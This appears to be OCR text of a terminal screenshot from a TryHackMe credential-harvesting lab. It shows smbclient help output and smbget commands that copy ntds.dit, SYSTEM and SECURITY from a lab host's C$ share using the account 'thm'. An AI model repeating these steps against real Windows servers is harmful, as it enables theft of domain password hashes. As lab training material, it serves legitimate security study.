 File Machine View Input Devices Help
Applications Places Terminator Oct 25 08:56
kali@kali: ~/Desktop/TryHackMe/CredHarvesting
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 85x20
smb: \temp\> ?
? allinfo altname archive backup
blocksize cancel case_sensitive cd chmod
chown close del deltree dir
du echo exit get getfacl
geteas hardlink help history iosize
lcd link lock lowercase ls
l mask md mget mkdir
more mput newer notify open
posix posix_encrypt posix_open posix_mkdir posix_rmdir
posix_unlink posix_whoami print prompt put
pwd q queue quit readlink
rd recurse reget rename reput
rm rmdir showacls setea setmode
scopy stat symlink tar tarmode
timeout translate unlock volume vuid
wdel logon listconnect showconnect tcon
tdis tid utimes logoff ..
!
smb: \temp\>
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 117x25
-rw-r--r-- 1 kali kali 53248 Oct 25 08:14 sam-reg
-rwxr-xr-x 1 kali kali 20570112 Oct 25 08:20 system-reg
┌──(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
└─$ rm -rf ntds.dit
┌──(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
└─$ ls -la
total 20152
drwxr-xr-x 2 kali kali 4096 Oct 25 08:53 .
drwxr-xr-x 41 kali kali 4096 Oct 25 08:06 ..
-rw-r--r-- 1 kali kali 53248 Oct 25 08:14 sam-reg
-rwxr-xr-x 1 kali kali 20570112 Oct 25 08:20 system-reg
┌──(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
└─$ ls -la
total 35092
drwxr-xr-x 2 kali kali 4096 Oct 25 08:53 .
drwxr-xr-x 41 kali kali 4096 Oct 25 08:06 ..
-rwxr-xr-x 1 kali kali 15296000 Oct 25 08:54 ntds.dit
-rw-r--r-- 1 kali kali 53248 Oct 25 08:14 sam-reg
-rwxr-xr-x 1 kali kali 20570112 Oct 25 08:20 system-reg
┌──(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
└─$
kali@kali: ~/Desktop/TryHackMe/CredHarvesting 173x20
└─$ smbget smb://10.10.137.224/C$/temp -U thm 1 ×
Password for [thm] connecting to //10.10.137.224/C$:
Using workgroup WORKGROUP, user thm
smb://10.10.137.224/C$/temp is a directory. Specify -R to download recursively
┌──(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
└─$ smbget -R smb://10.10.137.224/C$/temp -U thm 1 ×
Password for [thm] connecting to //10.10.137.224/C$:
Using workgroup WORKGROUP, user thm
Can't open ntds.dit: File exists
Failed to download /ntds.dit: File exists
┌──(kali㉿kali)-[~/Desktop/TryHackMe/CredHarvesting]
└─$ smbget -R smb://10.10.137.224/C$/temp -U thm 1 ×
Password for [thm] connecting to //10.10.137.224/C$:
Using workgroup WORKGROUP, user thm
[ntds.dit] 4.94MB of 24.00MB (20.60%) at 194.71kB/s ETA: 00:01:4045
smb://10.10.137.224/C$/temp/ntds.dit
smb://10.10.137.224/C$/temp/SECURITY
[SYSTEM] 4.58MB of 20.00MB (22.89%) at 203.80kB/s ETA: 00:01:1737